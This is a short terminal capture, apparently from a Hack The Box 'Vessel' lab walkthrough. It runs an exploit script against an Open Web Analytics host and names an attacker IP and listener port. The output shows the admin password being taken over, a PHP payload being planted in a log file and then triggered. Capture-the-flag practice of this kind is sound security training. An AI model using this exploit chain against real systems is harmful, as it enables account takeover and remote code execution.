 ┌──(kali㉿kali)-[~/htb/vessel/routes]
└─$ python3 exploit.py http://openwebanalytics.vessel.htb 10.10.14.4 4444
Attempting to generate cache for "admin" user
Attempting to find cache of "admin" user
Found temporary password for user "admin": cfdd4ee0541a827661ed93042391ed56
Changed the password of "admin" to "admin"
Logged in as "admin" user
Creating log file
Wrote payload to log file
Triggering payload! Check your listener!
You can trigger the payload again at "http://openwebanalytics.vessel.htb/owa-data/caches/KiYG
KMSd.php"